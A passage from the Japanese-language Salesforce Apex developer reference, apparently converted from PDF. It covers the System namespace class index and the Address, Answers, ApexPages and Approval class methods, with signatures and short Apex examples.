       MilestoneType[] mtLst = [SELECT Id, Name FROM MilestoneType LIMIT 1];
       if(mtList.size() == 0) { return; }MilestoneType mt = mtList[0];
       // Create case data.
```
<span id="page-2099-0"></span>}

```
// Typically, the milestone type is related to the case,
   // but for simplicity, the case is created separately for this test.
   Case c = new Case(priority = 'High');insert c;
   myMilestoneTimeCalculator calculator = new myMilestoneTimeCalculator();
   Integer actualTriggerTime = calculator.calculateMilestoneTriggerTime(c.Id, mt.Id);
   if(mt.name != null && mt.Name.equals('m1')) {
        System.assertEquals(actualTriggerTime, 7);
    }
   else {
        System.assertEquals(actualTriggerTime, 5);
    }
   c.priority = 'Low';
   update c;
   actualTriggerTime = calculator.calculateMilestoneTriggerTime(c.Id, mt.Id);
   System.assertEquals(actualTriggerTime, 18);
}
```
# System 名前空間

System **名前空間は、コア** Apex **機能に使用されるクラスとメソッドを提供します。** System **名前空間のクラスを次に示します。**

```
このセクションの内容:
```
[Address](#page-2104-0) **クラス**

**住所複合項目のコンポーネント項目にアクセスするためのメソッドが含まれます。**

[Answers](#page-2108-0) **クラス**

**ゾーンアンサーを表します。**

[ApexPages](#page-2110-0) **クラス**

**現在のページの参照、および現在のページに関連付けられたメッセージの追加や確認をするために、** ApexPages **を使用します。**

[Approval](#page-2113-0) **クラス**

**承認申請を処理し、レコードに承認プロセスのロックおよびロック解除を設定するメソッドが含まれます。**

Blob **[クラス](#page-2126-0)**

Blob **プリミティブデータ型のメソッドが含まれます。**

[Boolean](#page-2128-0) **クラス**

Boolean **プリミティブデータ型のメソッドが含まれます。**

[BusinessHours](#page-2130-0) **クラス**

BusinessHours **メソッドを使用して、カスタマーサポートチームが活動する営業時間を設定します。**

#### Cases **[クラス](#page-2134-0)**

Cases **クラスを使用し、ケースレコードを操作します。**

Comparable **[インターフェース](#page-2134-1)**

**非プリミティブ型を含むリスト、つまりユーザ定義型のリストの並び替えのサポートを追加します。**

[Continuation](#page-2137-0) **クラス**

SOAP **または** REST Web **サービスに対して非同期にコールアウトを実行するには、**Continuation **クラスを使 用します。**

[Cookie](#page-2141-0) **クラス**

Cookie **クラスにより、**Apex **を使用して** Force.com **サイトの** Cookie **にアクセスできます。**

[Crypto](#page-2146-0) **クラス**

**ダイジェスト、メッセージ認証コード、署名を作成し、情報の暗号化と復号化を行うためのメソッドを提 供します。**

**[カスタム設定メソッド](#page-2158-0)**

**カスタム設定はカスタムオブジェクトと類似しており、アプリケーション開発者は、カスタムデータセッ トの作成の他に、組織、プロファイル、または特定のユーザに対しカスタムデータを作成して関連付ける ことができます。すべてのカスタム設定データはアプリケーションキャッシュで公開されます。これによ り、データベースへのクエリを繰り返し行うコストをかけずに、効率的なアクセスを実現します。さらに、 このデータは、数式項目、入力規則、フロー、**Apex**、**SOAP API **で使用できます。**

[Database](#page-2170-0) **クラス**

**データを作成および操作するメソッドが含まれます。**

Date **[クラス](#page-2215-0)**

Date **プリミティブデータ型のメソッドが含まれます。**

[Datetime](#page-2226-0) **クラス**

datetime **プリミティブデータ型のメソッドが含まれます。**

[Decimal](#page-2250-0) **クラス**

Decimal **プリミティブデータ型のメソッドが含まれます。**

Double **[クラス](#page-2264-0)**

Double **プリミティブデータ型のメソッドが含まれます。**

[EncodingUtil](#page-2268-0) **クラス**

URL **文字列を符号化し、復号化し、文字列を** 16 **進法の形式に変換するには、**EncodingUtil **クラスのメソッ ドを使用します。**

Enum **[メソッド](#page-2272-1)**

**列挙型は、ユーザが指定した識別子の有限のセットのうちの** 1 **つだけを値に持つ抽象データ型です。**Apex **には** LoggingLevel **などの組み込み** enum **があり、独自の** enum **を定義することもできます。**

Exception **[クラスおよび組み込み例外](#page-2272-0)**

**例外は、コード実行の正常な流れを中断させるエラーを示します。**Apex **組み込み例外を使用するか、カス タム例外を作成できます。すべての例外には共通のメソッドがあります。**

[FlexQueue](#page-2276-0) **クラス**

Apex Flex **キュー内の一括処理ジョブを並び替えるメソッドが含まれます。**

#### Http **[クラス](#page-2280-0)**

HTTP **要求と応答を開始するには** Http **クラスを使用します。**

HttpCalloutMock **[インターフェース](#page-2281-0)**

HTTP **コールアウトをテストするときに擬似応答を送信できます。**

[HttpRequest](#page-2282-0) **クラス**

GET**、**POST**、**PUT**、および** DELETE **のような** HTTP **要求をプログラムで作成するには、**HttpRequest **クラスを 使用します。**

[HttpResponse](#page-2292-0) **クラス**

Http **クラスによって返された** HTTP **応答を処理するには、**HttpResponse **クラスを使用します。**

Id **[クラス](#page-2298-0)**

ID **プリミティブデータ型のメソッドが含まれます。**

Ideas **[クラス](#page-2304-0)**

**ゾーンアイデアを表します。**

InstallHandler **[インターフェース](#page-2309-0)**

**管理パッケージのインストールまたはアップグレード後にカスタムコードを実行できます。**

[Integer](#page-2313-0) **クラス**

Integer **プリミティブデータ型のメソッドが含まれます。**

JSON **[クラス](#page-2315-0)**

Apex **オブジェクトを** JSON **形式で逐次化するメソッドと、このクラスの** serialize **メソッドを使用して、 逐次化された** JSON **コンテンツを並列化するメソッドがあります。**

[JSONGenerator](#page-2321-0) **クラス**

**標準** JSON **符号化方式を使用してオブジェクトを** JSON **コンテンツに逐次化する場合に使用されるメソッドが 含まれます。**

[JSONParser](#page-2335-0) **クラス**

JSON **符号化されたコンテンツのパーサーを表します。**

[JSONToken](#page-2348-0) **列挙**

JSON **コンテンツの解析に使用されるすべてのトークン値が含まれます。**

Limits **[クラス](#page-2349-0)**

**特定のリソースの制限情報を返すメソッドが含まれます。**

List **[クラス](#page-2366-0)**

List **コレクション型のメソッドが含まれます。**

[Location](#page-2380-0) **クラス**

**地理位置情報複合項目のコンポーネント項目にアクセスするためのメソッドが含まれます。**

Long **[クラス](#page-2383-0)**

Long **プリミティブデータ型のメソッドが含まれます。**

Map **[クラス](#page-2385-0)**

Map **コレクション型のメソッドが含まれます。**

[Matcher](#page-2397-0) **クラス**

Matcher **は** Pattern **を使用して、文字列に対してマッチ処理を実行します。**

Math **[クラス](#page-2411-0)**

**算術演算のメソッドが含まれます。**

[Messaging](#page-2438-0) **クラス**

**単一メール送信または一括メール送信に使用されるメッセージメソッドが含まれます。**

[MultiStaticResourceCalloutMock](#page-2441-0) **クラス**

HTTP **コールアウトのテストで複数のリソースを使用して、擬似応答を指定するために使用されるユーティ リティクラスです。**

[Network](#page-2444-0) **クラス**

**コミュニティを表します。**

[PageReference](#page-2449-0) **クラス**

PageReference **は、ページのインスタンス化への参照です。多数の属性の** 1 **つである** PageReferences **は** URL**、一 連のクエリパラメータ名および値で構成されます。**

[Pattern](#page-2459-0) **クラス**

**正規表現をコンパイルしたものを表します。**

Queueable **[インターフェース](#page-2463-0)**

**監視可能な** Apex **ジョブの非同期実行を有効にします。**

[QueueableContext](#page-2466-0) **インターフェース**

Queueable **インターフェースを実装するクラスの** execute() **メソッドのパラメータ型を表し、ジョブ** ID **が含まれます。このインターフェースは、**Apex **で内部に実装されます。**

[QuickAction](#page-2467-0) **クラス**

Apex **を使用して、カスタム項目が許可されるオブジェクトや** Chatter **フィードに表示されるオブジェクト、 またはグローバルに使用可能なオブジェクトについて、アクションを要求したり処理したりできます。**

[RemoteObjectController](#page-2471-0)

**リモートオブジェクト上書きメソッド内の標準**Visualforce**リモートオブジェクト操作にアクセスするには、** RemoteObjectController **を使用します。**

[ResetPasswordResult](#page-2475-0) **クラス**

**パスワードのリセット結果を表します。**

[RestContext](#page-2475-1) **クラス**

RestRequest **オブジェクトと** RestResponse **オブジェクトを含みます。**

[RestRequest](#page-2477-0) **クラス**

HTTP **要求から**Apex RESTful Web **サービスメソッドにデータを渡す場合に使用されるオブジェクトを表します。**

[RestResponse](#page-2483-0) **クラス**

Apex RESTful Web **サービスメソッドから** HTTP **応答にデータを渡す場合に使用されるオブジェクトを表します。**

SandboxPostCopy **[インターフェース](#page-2487-0)**

Sandbox **環境をビジネス対応にするために、データ操作またはビジネスロジックタスクを自動化します。こ のインターフェースを拡張してコピー後タスクを実行するメソッドを追加してから、**Sandbox **の作成時にク ラスを指定します。**

Schedulable **[インターフェース](#page-2488-0) このインターフェースを実装するクラスは、異なる間隔で実行するようにスケジュールできます。**

[SchedulableContext](#page-2489-0) **インターフェース**

Schedulable **インターフェースを実装するクラスのメソッドのパラメータ型を表し、スケジュール済み ジョブ** ID **が含まれます。このインターフェースは、**Apex **で内部に実装されます。**

[Schema](#page-2490-0) **クラス**

**スキーマの** Describe Information **を取得するメソッドが含まれます。**

[Search](#page-2494-0) **クラス**

Search **クラスのメソッドを使用して、動的な** SOSL **クエリを実行します。**

[SelectOption](#page-2498-0) **クラス**

SelectOption **オブジェクトは**Visualforce selectCheckboxes**、**selectList**、または** selectRadio **コン ポーネントに指定可能な値のいずれかを指定します。**

#### Set **[クラス](#page-2504-0)**

**重複値のない一意の要素のコレクションを表します。**

Site **[クラス](#page-2515-0)**

Site **クラスを使用して、**Force.com **サイトを管理します。**

[sObject](#page-2537-0) **クラス**

sObject **データ型のメソッドが含まれます。**

[StaticResourceCalloutMock](#page-2555-0) **クラス**

HTTP **コールアウトのテストで擬似応答を指定するために使用するユーティリティクラスです。**

String **[クラス](#page-2558-0)**

String **プリミティブデータ型のメソッドが含まれます。**

[System](#page-2635-0) **クラス**

**デバッグメッセージの記述やジョブのスケジュールなどのシステム操作のメソッドが含まれます。**

**[テストクラス](#page-2658-0)**

Visualforce **テストに関連するメソッドが含まれます。**

Time **[クラス](#page-2671-0)**

Time **プリミティブデータ型のメソッドが含まれます。**

[TimeZone](#page-2676-0) **クラス**

**タイムゾーンを表します。新しいタイムゾーンを作成し、タイムゾーン** ID**、オフセット、表示名などのタ イムゾーンプロパティを取得するためのメソッドを含みます。**

[Trigger](#page-2679-0) **クラス**

**トリガの種類、トリガの操作対象となる** sObject **レコードのリストなど、トリガのランタイムコンテキスト 情報にアクセスするには、**Trigger **クラスを使用します。**

Type **[クラス](#page-2682-0)**

Apex**クラスに対応する**Apex**のデータ型を取得し、新しい型をインスタンス化するためのメソッドを含みま す。**

UninstallHandler **[インターフェース](#page-2688-0)**

**管理パッケージをアンインストールした後に、カスタムコードを実行できます。**

URL **[クラス](#page-2691-0)**

URL (Uniform Resource Locator) **を表し、**URL **の一部へのアクセスを提供します。**Salesforce **インスタンス** URL **への アクセスを有効にします。**

[UserInfo](#page-2700-0) **クラス**

**コンテキストユーザに関する情報を取得するメソッドが含まれます。**

[Version](#page-2708-0) **クラス**

Version **メソッドを使用して、登録者の管理パッケージのバージョンを取得して、パッケージのバージョン を比較します。**

[WebServiceCallout](#page-2712-0) **クラス**

**外部** Web **サービスでの** SOAP **操作へのコールアウト実行を有効にします。このクラスは、**WSDL **から自動生 成される** Apex **スタブクラスで使用されます。**

WebServiceMock **[インターフェース](#page-2714-0)**

WSDL **から自動生成されたクラスの** Web **サービスコールアウトをテストするときに擬似応答を送信できま す。**

[XmlStreamReader](#page-2715-0) **クラス**

XmlStreamReader **クラスは、**XML **データの転送と「参照のみ」アクセスを可能にするメソッドを提供し ます。データを** XML **からプルし、余分なイベントをスキップします。深度が最大**50**ノードのネストされた** XML **コンテンツを解析できます。**

<span id="page-2104-0"></span>[XmlStreamWriter](#page-2730-0) **クラス**

XmlStreamWriter **クラスは、**XML **データを書き込むメソッドを提供します。**

# Address クラス

**住所複合項目のコンポーネント項目にアクセスするためのメソッドが含まれます。**

# 名前空間

[System](#page-2099-0)

# 使用方法

**これらの各メソッドも参照のみのプロパティと同等です。**getter **メソッドごとに、ドット表記を使用してプロ パティにアクセスできます。たとえば、**myAddress.getCity() **は** myAddress.city **と同じです。**

**ドット表記を使用して、親項目にある複合項目のサブ項目に直接アクセスすることはできません。代わりに、 親項目を** Address **型の変数に割り当てて、そのコンポーネントにアクセスします。たとえば、** myAccount.BillingAddress **の** City **項目にアクセスするには、次の処理を実行します。**

```
Address addr = myAccount.BillingAddress;
String acctCity = addr.City;
```
例

```
// Select and access Address fields.
// Call the getDistance() method in different ways.
Account [] records = [SELECT id, BillingAddress FROM Account LIMIT 10];
for(Account acct : records) {
  Address addr = acct.BillingAddress;
  Double lat = addr.latitude;
  Double lon = addr.longitude;
  Location loc1 = Location.newInstance(30.1944, -97.6682);Double apexDist1 = addr.getDistance(loc1, 'mi');
  Double apexDist2 = loc1.getDistance(addr, 'mi');
  System.assertEquals(apexDist1, apexDist2);
  Double apexDist3 = Location.getDistance(addr, loc1, 'mi');
  System.assertEquals(apexDist2, apexDist3);
}
```
<span id="page-2105-0"></span>このセクションの内容:

Address **[メソッド](#page-2105-0)**

# Address メソッド

Address **のメソッドは次のとおりです。**

このセクションの内容:

[getCity\(\)](#page-2106-0)

**この住所の市区郡項目を返します。**

[getCountry\(\)](#page-2106-1)

**この住所のテキストのみの国名コンポーネントを返します。**

[getCountryCode\(\)](#page-2106-2)

**組織で都道府県選択リストと国選択リストが有効な場合、この住所の国コードを返します。それ以外の場 合は** null **を返します。**

[getDistance\(toLocation, unit\)](#page-2106-3)

**この場所から指定された場所までの距離を指定された単位を使用して返します。**

[getLatitude\(\)](#page-2107-0)

**この住所の緯度項目を返します。**

[getLongitude\(\)](#page-2107-1)

**この住所の経度項目を返します。**

[getPostalCode\(\)](#page-2107-2)

**この住所の郵便番号を返します。**

[getState\(\)](#page-2108-1)

**この住所のテキストのみの都道府県名コンポーネントを返します。**

#### [getStateCode\(\)](#page-2108-2)

**組織で都道府県選択リストと国選択リストが有効な場合、この住所の都道府県コードを返します。それ以 外の場合は** null **を返します。**

#### [getStreet\(\)](#page-2108-3)

**この住所の町名・番地項目を返します。**

#### <span id="page-2106-0"></span>**getCity()**

**この住所の市区郡項目を返します。**

# 署名

public String getCity()

#### 戻り値

<span id="page-2106-1"></span>**型**: [String](#page-2558-0)

**getCountry()**

**この住所のテキストのみの国名コンポーネントを返します。**

# 署名

public String getCountry()

#### <span id="page-2106-2"></span>戻り値

**型**: [String](#page-2558-0)

#### **getCountryCode()**

**組織で都道府県選択リストと国選択リストが有効な場合、この住所の国コードを返します。それ以外の場合は** null **を返します。**

# 署名

public String getCountryCode()

### <span id="page-2106-3"></span>戻り値

**型**: [String](#page-2558-0)

#### **getDistance(toLocation, unit)**

**この場所から指定された場所までの距離を指定された単位を使用して返します。**

# 署名

public Double getDistance(Location toLocation, String unit)

### パラメータ

*toLocation*

**型**: [Location](#page-2380-0)

**現在の** Location **から距離を計算する** Location**。**

*unit*

**型**: [String](#page-2558-0)

**使用する距離の単位**: mi **または** km**。**

# 戻り値

<span id="page-2107-0"></span>**型**: [Double](#page-2264-0)

**getLatitude()**

**この住所の緯度項目を返します。**

# 署名

public Double getLatitude()

# <span id="page-2107-1"></span>戻り値

**型**: [Double](#page-2264-0)

#### **getLongitude()**

**この住所の経度項目を返します。**

# 署名

public Double getLongitude()

#### <span id="page-2107-2"></span>戻り値

**型**: [Double](#page-2264-0)

#### **getPostalCode()**

**この住所の郵便番号を返します。**

# 署名

```
public String getPostalCode()
```
#### 戻り値

**型**: [String](#page-2558-0)

#### <span id="page-2108-1"></span>**getState()**

**この住所のテキストのみの都道府県名コンポーネントを返します。**

### 署名

public String getState()

### 戻り値

<span id="page-2108-2"></span>**型**: [String](#page-2558-0)

#### **getStateCode()**

**組織で都道府県選択リストと国選択リストが有効な場合、この住所の都道府県コードを返します。それ以外の 場合は** null **を返します。**

# 署名

public String getStateCode()

# <span id="page-2108-3"></span>戻り値

**型**: [String](#page-2558-0)

### **getStreet()**

**この住所の町名・番地項目を返します。**

# 署名

public String getStreet()

# <span id="page-2108-0"></span>戻り値

**型**: [String](#page-2558-0)

# Answers クラス

**ゾーンアンサーを表します。**

# 名前空間

[System](#page-2099-0)

# 使用方法

**アンサーは、コミュニティアプリケーションの機能の** 1 **つです。この機能により、ユーザが質問したり、コ ミュニティメンバーが返信を投稿したりすることができます。コミュニティメンバーは、それぞれの回答の役 立ち度について投票し、また質問したユーザは最良の回答として回答をマークできます。**

**アンサーについての詳細は、**Salesforce **オンラインヘルプの「アンサーの概要」を参照してください。**

# 例

**内部ゾーンの中で新しい質問に似たタイトルの質問を検索する例を次に示します。**

```
public class FindSimilarQuestionController {
  public static void test() {
  // Instantiate a new question
  Question question = new Question ();
  // Specify a title for the new question
  question.title = 'How much vacation time do full-time employees get?';
  // Specify the communityID (INTERNAL_COMMUNITY) in which to find similar questions.
  Community community = [ SELECT Id FROM Community WHERE Name = 'INTERNAL_COMMUNITY' ];
  question.communityId = community.id;
  ID[] results = Answers.findSimilar(question);
  }
}
```
**返信を最良の返信に選択する例を次に示します。**

```
ID questionId = [SELECT Id FROM Question WHERE Title = 'Testing setBestReplyId' LIMIT
1].Id;
ID replyID = [SELECT Id FROM Reply WHERE QuestionId = :questionId LIMIT 1].Id;
Answers.setBestReply(questionId,replyId);
```
# Answers メソッド

Answers **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[findSimilar\(yourQuestion\)](#page-2110-1)

**指定した質問のタイトルに基づいた類似質問のリストを返します。**

[setBestReply\(questionId, replyId\)](#page-2110-2)

**指定した質問の指定した返信を最良の返信に設定します。質問には複数の返信があるため、最良の返信を 設定しておくことで最も役立つ情報を含む返信をユーザが迅速に特定できます。**

#### <span id="page-2110-1"></span>**findSimilar(yourQuestion)**

**指定した質問のタイトルに基づいた類似質問のリストを返します。**

# 署名

public static ID[] findSimilar(Question yourQuestion)

# パラメータ

*yourQuestion* **型**: Question

# 戻り値

**型**: [ID](#page-2298-0)[]

# 使用方法

<span id="page-2110-2"></span>**各** findSimilar **コールは、プロセスで使用できる** SOSL **ステートメントガバナの制限にカウントされます。**

#### **setBestReply(questionId, replyId)**

**指定した質問の指定した返信を最良の返信に設定します。質問には複数の返信があるため、最良の返信を設定 しておくことで最も役立つ情報を含む返信をユーザが迅速に特定できます。**

# 署名

public static Void setBestReply(String questionId, String replyId)

# パラメータ

*questionId*

**型**: [String](#page-2558-0)

*replyId*

**型**: [String](#page-2558-0)

# <span id="page-2110-0"></span>戻り値

**型**: Void

# ApexPages クラス

**現在のページの参照、および現在のページに関連付けられたメッセージの追加や確認をするために、**ApexPages **を使用します。**

# 名前空間

[System](#page-2099-0)

# 使用方法

**また、**ApexPages **は** [PageReference](#page-2449-0) **クラスおよび** [Message](#page-684-0) **クラスの名前空間として使用されます。**

# ApexPages メソッド

ApexPages **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[addMessage\(message\)](#page-2111-0)

**現在のページのコンテキストにメッセージを追加します。**

[addMessages\(exceptionThrown\)](#page-2112-0)

**発生した例外に基づいて、現在のページのコンテキストにメッセージのリストを追加します。**

[currentPage\(\)](#page-2112-1)

**現在のページの** PageReference **を返します。**

[getMessages\(\)](#page-2112-2)

**現在のコンテキストに関連付けられたメッセージのリストを返します。**

[hasMessages\(\)](#page-2113-1)

**現在のコンテキストに関連付けられたメッセージが存在する場合は** true**、存在しない場合は** false **を返 します。**

<span id="page-2111-0"></span>[hasMessages\(severity\)](#page-2113-2)

**指定された重要度のメッセージが存在する場合は** true**、存在しない場合は** false **を返します。**

#### **addMessage(message)**

**現在のページのコンテキストにメッセージを追加します。**

# 署名

public Void addMessage(ApexPages.Message message)

#### パラメータ

#### **message**

**型**: [ApexPages.Message](#page-684-0)

#### 戻り値

**型**: Void

#### <span id="page-2112-0"></span>**addMessages(exceptionThrown)**

**発生した例外に基づいて、現在のページのコンテキストにメッセージのリストを追加します。**

### 署名

public Void addMessages(Exception exceptionThrown)

### パラメータ

*exceptionThrown* **型**: [Exception](#page-2272-0)

### 戻り値

<span id="page-2112-1"></span>**型**: Void

#### **currentPage()**

**現在のページの** PageReference **を返します。**

# 署名

public System.PageReference currentPage()

# 戻り値

**型**: [System.PageReference](#page-2449-0)

# 例

**このコードセグメントは、現在のページの** ID **パラメータを返します。**

```
public MyController() {
   account = [
       SELECT Id, Name, Site
       FROM Account
       WHERE Id =:ApexPages.currentPage().
            getParameters().
            get('id')
   ];
}
```
#### <span id="page-2112-2"></span>**getMessages()**

**現在のコンテキストに関連付けられたメッセージのリストを返します。**

# 署名

public ApexPages.Message[] getMessages()

# 戻り値

**型**: [ApexPages.Message](#page-684-0)[]

#### <span id="page-2113-1"></span>**hasMessages()**

**現在のコンテキストに関連付けられたメッセージが存在する場合は** true**、存在しない場合は** false **を返しま す。**

# 署名

public Boolean hasMessages()

# 戻り値

<span id="page-2113-2"></span>**型**: [Boolean](#page-2128-0)

#### **hasMessages(severity)**

**指定された重要度のメッセージが存在する場合は** true**、存在しない場合は** false **を返します。**

# 署名

```
public Boolean hasMessages(ApexPages.Severity severity)
```
# パラメータ

*sev* **型**: [ApexPages.Severity](#page-685-0)

# <span id="page-2113-0"></span>戻り値

**型**: [Boolean](#page-2128-0)

# Approval クラス

**承認申請を処理し、レコードに承認プロセスのロックおよびロック解除を設定するメソッドが含まれます。**

# 名前空間

[System](#page-2099-0)

# 使用方法

Salesforce**システム管理者は、ロックされたレコードを編集できます。承認プロセス設定によっては、割り当て られた承認者もロックされたレコードを編集できます。プログラムによって設定されたロックおよびロック解 除は、他の承認プロセスのロックおよびロック解除と同じレコード編集権限設定を使用します。**

**レコードのロックおよびロック解除は** DML **として処理されます。これらはコールアウト前にブロックされて** DML **制限数にカウントされ、エラーが発生した場合は残りのトランザクションと共にロールバックされます。 このロールバック動作を変更するには、**allOrNone **パラメータを使用します。**

Approval **は、**ProcessRequest **クラスおよび** ProcessResult **クラスの名前空間としても使用されます。**

関連トピック:

[https://help.salesforce.com/HTViewHelpDoc?id=approvals\\_considerations.htm](https://help.salesforce.com/HTViewHelpDoc?id=approvals_considerations.htm)

# Approval メソッド

Approval **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[isLocked\(id\)](#page-2115-0)

ID id **のレコードがロックされている場合は** true**、ロックされていない場合は** false **を返します。**

[isLocked\(ids\)](#page-2116-0)

**レコード** ID **とそのロック状況の対応付けを返します。レコードがロックされている場合、状況は** true **で す。レコードがロックされていない場合、状況は** false **です。**

[isLocked\(sobject\)](#page-2116-1)

sobject **レコードがロックされている場合は** true**、ロックされていない場合は** false **を返します。**

[isLocked\(sobjects\)](#page-2116-2)

**レコード** ID **とロック状況の対応付けを返します。レコードがロックされている場合、状況は** true **です。 レコードがロックされていない場合、状況は** false **です。**

[lock\(recordId\)](#page-2117-0)

**オブジェクトをロックして、ロックの結果を返します。**

[lock\(recordIds\)](#page-2117-1)

**オブジェクトをまとめてロックして、ロックの結果** (**失敗など**) **を返します。**

[lock\(recordToLock\)](#page-2118-0)

**オブジェクトをロックして、ロックの結果を返します。**

[lock\(recordsToLock\)](#page-2118-1)

**オブジェクトをまとめてロックして、ロックの結果** (**失敗など**) **を返します。**

[lock\(recordId, allOrNothing\)](#page-2118-2)

**部分的な完了オプションを設定してオブジェクトをロックし、ロックの結果を返します。**

[lock\(recordIds, allOrNothing\)](#page-2119-0)

**部分的な完了オプションを設定し、オブジェクトをまとめてロックします。ロックの結果** (**失敗など**) **を返 します。**

[lock\(recordToLock, allOrNothing\)](#page-2119-1)

**部分的な完了オプションを設定してオブジェクトをロックし、ロックの結果を返します。**

[lock\(recordsToLock, allOrNothing\)](#page-2120-0)

**部分的な完了オプションを設定し、オブジェクトをまとめてロックします。ロックの結果** (**失敗など**) **を返 します。**

[process\(approvalRequest\)](#page-2120-1)

**新しい承認を申請し、既存の承認申請を承認または却下します。**

[process\(approvalRequests, allOrNone\)](#page-2121-0)

**新しい承認を申請し、既存の承認申請を承認または却下します。**

[process\(approvalRequests\)](#page-2122-0)

**新しい承認のリストを申請し、既存の承認申請を承認または却下します。**

[process\(approvalRequests, allOrNone\)](#page-2122-1)

**新しい承認のリストを申請し、既存の承認申請を承認または却下します。**

[unlock\(recordId\)](#page-2122-2)

**オブジェクトをロック解除して、ロック解除の結果を返します。**

[unlock\(recordIds\)](#page-2123-0)

**オブジェクトをまとめてロック解除して、ロック解除の結果** (**失敗など**) **を返します。**

[unlock\(recordToUnlock\)](#page-2123-1)

**オブジェクトをロック解除して、ロック解除の結果を返します。**

[unlock\(recordsToUnlock\)](#page-2123-2)

**オブジェクトをまとめてロック解除して、ロック解除の結果** (**失敗など**) **を返します。**

[unlock\(recordId, allOrNothing\)](#page-2124-0)

**部分的な完了オプションを設定してオブジェクトをロック解除し、ロック解除の結果を返します。**

[unlock\(recordIds, allOrNothing\)](#page-2124-1)

**部分的な完了オプションを設定し、オブジェクトをまとめてロック解除します。ロック解除の結果** (**失敗な ど**) **を返します。**

[unlock\(recordToUnlock, allOrNothing\)](#page-2125-0)

**部分的な完了オプションを設定してオブジェクトをロック解除し、ロック解除の結果を返します。**

<span id="page-2115-0"></span>[unlock\(recordsToUnlock, allOrNothing\)](#page-2125-1)

**部分的な完了オプションを設定し、オブジェクトをまとめてロック解除します。ロック解除の結果** (**失敗な ど**) **を返します。**

#### **isLocked(id)**

ID id **のレコードがロックされている場合は** true**、ロックされていない場合は** false **を返します。**

### 署名

public static Boolean isLocked(Id id)

#### パラメータ

*id* **型**: [Id](#page-2298-0) **ロックまたはロック解除状況を確認する対象となるレコードの** ID**。**

#### 戻り値

<span id="page-2116-0"></span>**型**: [Boolean](#page-2128-0)

#### **isLocked(ids)**

**レコード** ID **とそのロック状況の対応付けを返します。レコードがロックされている場合、状況は** true **です。 レコードがロックされていない場合、状況は** false **です。**

#### 署名

public static Map<Id,Boolean> isLocked(List<Id> ids)

#### パラメータ

#### *ids*

**型**: [List](#page-2366-0)[<Id](#page-2298-0)>

**ロックまたはロック解除状況を確認する対象となるレコードの** ID**。**

#### <span id="page-2116-1"></span>戻り値

**型**: [Map](#page-2385-0)<[Id,](#page-2298-0)[Boolean](#page-2128-0)>

#### **isLocked(sobject)**

sobject **レコードがロックされている場合は** true**、ロックされていない場合は** false **を返します。**

# 署名

public static Boolean isLocked(SObject sobject)

# パラメータ

#### *sobject*

**型**: [SObject](#page-2537-0)

**ロックまたはロック解除状況を確認する対象となるレコード。**

#### <span id="page-2116-2"></span>戻り値

**型**: [Boolean](#page-2128-0)

#### **isLocked(sobjects)**

**レコード** ID **とロック状況の対応付けを返します。レコードがロックされている場合、状況は** true **です。レ コードがロックされていない場合、状況は** false **です。**

# 署名

public static Map<Id,Boolean> isLocked(List<SObject> sobjects)

# パラメータ

*sobjects*

**型**: [List](#page-2366-0)[<SObject>](#page-2537-0)

**ロックまたはロック解除状況を確認する対象となるレコード。**

# 戻り値

<span id="page-2117-0"></span>**型**: [Map](#page-2385-0)<[Id,](#page-2298-0)[Boolean](#page-2128-0)>

#### **lock(recordId)**

**オブジェクトをロックして、ロックの結果を返します。**

# 署名

public static Approval.LockResult lock(Id recordId)

# パラメータ

*recordId* **型**: [Id](#page-2298-0) **ロックするオブジェクトの** ID**。**

# <span id="page-2117-1"></span>戻り値

**型**: [Approval.LockResult](#page-707-0)

#### **lock(recordIds)**

**オブジェクトをまとめてロックして、ロックの結果** (**失敗など**) **を返します。**

# 署名

public static List<Approval.LockResult> lock(List<Id> ids)

# パラメータ

#### *ids*

型: [List](#page-2366-0)[<Id](#page-2298-0)> **ロックするオブジェクトの** ID**。**

#### 戻り値

**型**: [List](#page-2366-0)<[Approval.LockResult>](#page-707-0)

#### <span id="page-2118-0"></span>**lock(recordToLock)**

**オブジェクトをロックして、ロックの結果を返します。**

# 署名

public static Approval.LockResult lock(SObject recordToLock)

# パラメータ

*recordToLock* **型**: [SObject](#page-2537-0)

### 戻り値

<span id="page-2118-1"></span>**型**: [Approval.LockResult](#page-707-0)

#### **lock(recordsToLock)**

**オブジェクトをまとめてロックして、ロックの結果** (**失敗など**) **を返します。**

# 署名

public static List<Approval.LockResult> lock(List<SObject> recordsToLock)

# パラメータ

*recordsToLock* **型**: [List](#page-2366-0)[<SObject>](#page-2537-0)

<span id="page-2118-2"></span>戻り値 **型**: [List](#page-2366-0)<[Approval.LockResult>](#page-707-0)

#### **lock(recordId, allOrNothing)**

**部分的な完了オプションを設定してオブジェクトをロックし、ロックの結果を返します。**

# 署名

public static Approval.LockResult lock(Id recordId, Boolean allOrNothing)

# パラメータ

*recordId* **型**: [Id](#page-2298-0)

**ロックするオブジェクトの** ID**。**

*allOrNothing*

**型**: [Boolean](#page-2128-0)

**部分的な完了をこの操作で許可するかどうかを指定します。**false **を指定した場合、あるレコードが失敗 しても、残りの** DML **操作を続行して完了することができます。このメソッドは、どのレコードが成功また は失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。**

#### 戻り値

<span id="page-2119-0"></span>**型**: [Approval.LockResult](#page-707-0)

#### **lock(recordIds, allOrNothing)**

**部分的な完了オプションを設定し、オブジェクトをまとめてロックします。ロックの結果** (**失敗など**) **を返しま す。**

### 署名

public static List<Approval.LockResult> lock(List<Id> recordIds, Boolean allOrNothing)

#### パラメータ

*recordIds*

**型**: [List](#page-2366-0)[<Id](#page-2298-0)>

**ロックするオブジェクトの** ID**。**

*allOrNothing*

**型**: [Boolean](#page-2128-0)

**部分的な完了をこの操作で許可するかどうかを指定します。**false **を指定した場合、あるレコードが失敗 しても、残りの** DML **操作を続行して完了することができます。このメソッドは、どのレコードが成功また は失敗したか、およびその理由の確認に使用できる結果オブジェクトを返します。**

#### <span id="page-2119-1"></span>戻り値

**型**: [List](#page-2366-0)<[Approval.LockResult>](#page-707-0)

#### **lock(recordToLock, allOrNothing)**

**部分的な完了オプションを設定してオブジェクトをロックし、ロックの結果を返します。**

# 署名

public static Approval.LockResult lock(SObject recordToLock, Boolean allOrNothing)

### パラメータ

*recordToLock* **型**: [SObject](#page-2537-0)

*allOrNothing*

**型**: [Boolean](#page-2128-0)

